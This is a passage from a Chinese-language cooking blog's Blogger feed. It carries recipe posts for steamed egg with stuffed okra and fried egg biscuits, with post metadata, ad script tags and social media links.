src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/7421888330510167021\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-5-Feb-Steam-Bokoli.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7421888330510167021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7421888330510167021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-5-Feb-Steam-Bokoli.html","title":"简易煮清蒸酿西兰花，清甜美味！ 喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtUjd3lveGuVrpAjSl9tFUychg0HhNqy6B-nYd4FOzCEteq0F9voSPy6rr04ukhFhLG41u6mgEKewqlYIHxyKMvfwwQ7HojktGOpfUUrLrW-43rqcx6rTmt_JUHq_UN_iH6HPHuipnCI4W6udS0wR5qQ7Q5OO6MzIc9wyZ-raJ7htwVyRSbmcOAHzICA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-6475689652763025850"},"published":{"$t":"2022-01-30T14:39:00.001+08:00"},"updated":{"$t":"2022-01-30T15:01:40.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"农历新年"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮蒸蛋酿羊角豆，顺滑可口！ 喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiUXO47Kreh8STzN5_ydadkq-ZZZxOVFb92JLmBEek_dL472HM8so8Vyu4suiuuTGhsUEWSHW6DvFNrTYhNkPpD27-QTCBh9DUbDyrkcfZ4TZtvJlVEeSHYz6FhAKuysoHyc7RaSA8YQP8ybVpAAL9mi_O38GA6OOIyySWeiMRhfaQysXFaofvX7BcghA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiUXO47Kreh8STzN5_ydadkq-ZZZxOVFb92JLmBEek_dL472HM8so8Vyu4suiuuTGhsUEWSHW6DvFNrTYhNkPpD27-QTCBh9DUbDyrkcfZ4TZtvJlVEeSHYz6FhAKuysoHyc7RaSA8YQP8ybVpAAL9mi_O38GA6OOIyySWeiMRhfaQysXFaofvX7BcghA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易煮蒸蛋酿羊角豆，顺滑可口！ 喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E羊角豆\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E辣椒\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E鸡胸肉\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E生抽\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E姜汁\u003C\/p\u003E\u003Cp\u003E玉米粉\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 鸡胸肉剁碎。\u003C\/p\u003E\u003Cp\u003E2） 羊角豆去种子，重复步骤。\u003C\/p\u003E\u003Cp\u003E3） 姜切碎待用。\u003C\/p\u003E\u003Cp\u003E4） 用筛挤出姜汁待用。\u003C\/p\u003E\u003Cp\u003E5） 开始腌制肉碎，加入盐巴，素蚝油，生抽搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6） 加入姜汁，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 加入玉米粉，继续搅拌。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8） 辣椒去种子，切片待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E9） 开始酿羊角豆，重复步骤至酿完。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10） 鸡蛋打入碗里搅拌均匀。\u003C\/p\u003E\u003Cp\u003E11） 加入少许盐巴，继续搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12） 准备热开水，酿羊角豆下锅蒸熟。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E13） 倒入蛋液，盖上锅盖，慢火蒸熟。\u003C\/p\u003E\u003Cp\u003E14） 洒上蒜米油，就能开动咯！\u0026nbsp;\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/X_pm1rGBJxo\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/6475689652763025850\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-30-Jan-Steam-Egg-Lady-Fingers.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6475689652763025850"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6475689652763025850"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-30-Jan-Steam-Egg-Lady-Fingers.html","title":"简易煮蒸蛋酿羊角豆，顺滑可口！ 喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiUXO47Kreh8STzN5_ydadkq-ZZZxOVFb92JLmBEek_dL472HM8so8Vyu4suiuuTGhsUEWSHW6DvFNrTYhNkPpD27-QTCBh9DUbDyrkcfZ4TZtvJlVEeSHYz6FhAKuysoHyc7RaSA8YQP8ybVpAAL9mi_O38GA6OOIyySWeiMRhfaQysXFaofvX7BcghA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5808347006569344706"},"published":{"$t":"2022-01-23T22:43:00.003+08:00"},"updated":{"$t":"2022-01-23T22:45:25.244+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"小零食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"使用炸蜜蜂窝材料，改良变成炸鸡蛋饼，香脆好吃！ 喜欢吃试一下！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbHPYDHLF6JvcNoyrS7LDbnNpSrxX_zXnd36NnLrMMuF2LiIkT1MY_1NVHBID6iKBBqGhKO9VhdQQcepBgppKoR3juQE7IpGNTSzs0Rj4zy3nYctWmSW6m-ZGkEZDivM8_8LVt99fPrAx2pMVg-X83r2lSayfmkV4_mMjS2YOczjHOtAZhCsA32bgp4w=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbHPYDHLF6JvcNoyrS7LDbnNpSrxX_zXnd36NnLrMMuF2LiIkT1MY_1NVHBID6iKBBqGhKO9VhdQQcepBgppKoR3juQE7IpGNTSzs0Rj4zy3nYctWmSW6m-ZGkEZDivM8_8LVt99fPrAx2pMVg-X83r2lSayfmkV4_mMjS2YOczjHOtAZhCsA32bgp4w=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E使用炸蜜蜂窝材料，改良变成炸鸡蛋饼，香脆好吃！ 喜欢吃试一下！\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡蛋两粒\u003C\/p\u003E\u003Cp\u003E清水 130ML\u003C\/p\u003E\u003Cp\u003E粘米粉 120克\u003C\/p\u003E\u003Cp\u003E玉米粉 30克\u003C\/p\u003E\u003Cp\u003E白糖 90克\u003C\/p\u003E\u003Cp\u003E盐巴 1\/4茶匙\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 准备以上的材料。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 打入两粒鸡蛋，加入白糖，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 加入盐巴，继续搅拌。\u003C\/p\u003E\u003Cp\u003E4） 加入清水，继续搅拌。\u003C\/p\u003E\u003Cp\u003E5） 加入粘米粉，继续搅拌。\u003C\/p\u003E\u003Cp\u003E6） 加入玉米粉，继续搅拌。\u003C\/p\u003E\u003Cp\u003E7） 搅拌成面糊。\u003C\/p\u003E\u003Cp\u003E8） 用筛过滤，面糊完成了！\u003C\/p\u003E\u003Cp\u003E9） 醒发半小时。\u003C\/p\u003E\u003Cp\u003E10） 热锅下油。\u003C\/p\u003E\u003Cp\u003E11） 把锅铲弄热，倒入面糊，下锅煎炸。\u003C\/p\u003E\u003Cp\u003E12） 炸至金黄香脆，反面煎炸。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E13） 记得要慢火煎炸。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E14） 捞起用筛滤油。\u003C\/p\u003E\u003Cp\u003E15） 美味可口的炸鸡蛋饼完成！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/t5d6WQ8qcVA\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5808347006569344706\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-23-Jan-fried-Eggs-Biscuit.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5808347006569344706"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5808347006569344706"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-23-Jan-fried-Eggs-Biscuit.html","title":"使用炸蜜蜂窝材料，改良变成炸鸡蛋饼，香脆好吃！ 喜欢吃试一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbHPYDHLF6JvcNoyrS7LDbnNpSrxX_zXnd36NnLrMMuF2LiIkT1MY_1NVHBID6iKBBqGhKO9VhdQQcepBgppKoR3juQE7IpGNTSzs0Rj4zy3nYctWmSW6m-ZGkEZDivM8_8LVt99fPrAx2pMVg-X83r2lSayfmkV4_mMjS2YOczjHOtAZhCsA32bgp4w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-3450667987669702058"},"published":{"$t":"2022-01-19T16:00:00.003+08:00"},"updated":{"$t":"2022-01-19T16:15:07.926+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"一口融化，黄梨饼，过年一定要吃，吃后才会年头旺到年尾! 喜欢的可以试一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglusItEzFrPGrqttD1JEiO0KVn-Dpa1oINJvCdJ2BZMAyCRdc7YkJNq2o6NV9Kao4GIcA3nZIzQABl_NP3Gl12A-RRuAyLS7IxLR0nSH5heRhwhffhldPc1HbwWAuKlmg-HUkcoUy4CILpBK48a0eBlN-iMWKRdm97swpFUXExWcAKVxpUMvM7AermlA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglusItEzFrPGrqttD1JEiO0KVn-Dpa1oINJvCdJ2BZMAyCRdc7YkJNq2o6NV9Kao4GIcA3nZIzQABl_NP3Gl12A-RRuAyLS7IxLR0nSH5heRhwhffhldPc1HbwWAuKlmg-HUkcoUy4CILpBK48a0eBlN-iMWKRdm97swpFUXExWcAKVxpUMvM7AermlA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr 